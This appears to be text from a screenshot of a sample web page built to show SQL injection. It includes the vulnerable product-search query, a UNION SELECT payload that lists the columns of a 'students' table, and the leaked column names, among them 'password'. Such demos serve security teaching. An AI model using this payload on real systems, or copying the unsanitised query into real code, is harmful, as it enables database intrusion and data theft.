 This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', a.name, 0 from sys.columns a
inner join sys.objects b on a.object_id = b.object_id where b.name='students'; --%'
Found 5 products matched your search term "ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id
where b.name='students'; --".
No Product Name Product Description Product Cost (USD)
1 firstname 0
2 lastname 0
3 password 0
4 student_code 0
5 student_id 0